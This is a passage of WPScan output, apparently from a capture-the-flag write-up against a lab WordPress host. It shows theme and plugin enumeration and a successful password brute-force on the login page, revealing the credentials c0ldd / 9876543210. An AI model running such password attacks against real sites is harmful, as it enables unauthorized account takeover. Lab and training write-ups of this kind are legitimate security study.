 | Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://10.10.164.88/wp-content/themes/twentyfifteen/style.css?ver=4.1.31, Match: 'Version: 1.0'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <==============================================> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / juancarlos Time: 00:00:33 <                                            > (1240 / 14345632)  0.00%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
Username
c0ldd
Password
[+] Finished: Wed Dec  8 17:37:13 2021
[+] Requests Done: 1379
[+] Cached Requests: 38
[+] Data Sent: 446.159 KB
[+] Data Received: 4.568 MB
[+] Memory used: 243.664 MB
[+] Elapsed time: 00:00:39